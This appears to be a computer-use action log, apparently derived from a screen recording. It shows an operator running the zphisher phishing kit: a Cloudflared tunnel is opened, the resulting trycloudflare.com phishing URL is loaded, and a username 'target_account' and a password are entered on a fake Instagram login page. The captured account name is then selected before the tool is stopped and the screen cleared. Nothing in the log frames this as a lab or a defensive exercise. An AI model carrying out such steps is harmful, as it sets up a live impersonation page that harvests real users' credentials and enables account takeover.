
key("Return")
type("02")

key("Return")
type("n")
key("Return")

type("nching Cloudflared...")

type("n")

Copy phishing URL 1 from the terminal and load it in a new Chromium tab.
left_click_drag(427, 191, 336, 190)

left_click_drag(234, 194, 193, 195)

key("ctrl+t")
type("g")

key("BackSpace")
type("https://residence-taking-window-thank.trycloudflare.com")
key("Return")

Enter username target_account and a password on the fake Instagram page and log in.
left_click(920, 245)

type("target")

type("_acco")

type("unt")

key("Tab")
type("••••••")

type("••")

left_click(883, 295)

Select the captured account name, then stop zphisher, clear the screen and exit the terminal.
left_click_drag(295, 306, 187, 304)

key("ctrl+c")

type("clear")
key("Return")
